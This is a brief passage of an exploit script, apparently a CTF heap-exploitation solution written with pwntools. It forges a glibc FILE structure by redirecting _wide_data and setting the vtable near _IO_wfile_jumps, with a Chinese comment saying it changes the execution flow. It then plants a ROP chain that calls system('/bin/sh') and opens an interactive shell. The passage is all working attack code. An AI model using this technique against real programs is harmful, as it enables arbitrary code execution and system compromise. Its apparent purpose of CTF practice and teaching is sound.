FILE._wide_data = stdout_addr - 0x48
FILE.vtable = libc.sym['_IO_wfile_jumps'] + libc_base - 0x20 #改变执行流
flag_addr = heap_addr + 0x470 + 0x100
payload = p64(pop_rdi) + p64(binsh) + p64(system) # can set on orw chain
add(0x3f0, payload)
add(0x3f0, bytes(FILE))
ia()